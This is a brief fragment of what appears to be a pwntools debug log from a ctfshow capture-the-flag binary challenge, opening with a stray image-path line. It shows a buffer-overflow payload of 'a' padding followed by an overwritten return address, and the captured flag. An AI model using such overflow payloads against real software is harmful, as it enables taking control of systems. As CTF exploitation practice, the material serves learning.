 00000550  74 65 72 20  77 68 61 74  20 79 6f 75  20 77 61 6e  │ter │what│ you│ wan│
00000560  74 3a 20 0a  │t: ·│
00000564
[DEBUG] Sent 0x31 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000020  61 61 61 61  61 61 61 61  61 61 61 61  86 85 04 08  │aaaa│aaaa│aaaa│····│
00000030  0a  │·│
00000031
[*] Switching to interactive mode
[DEBUG] Received 0x2e bytes:
b'ctfshow{050e7c9c-8ad4-419f-877a-e6eaafacd5b1}\n'
ctfshow{050e7c9c-8ad4-419f-877a-e6eaafacd5b1}
[*] Got EOF while reading in interactive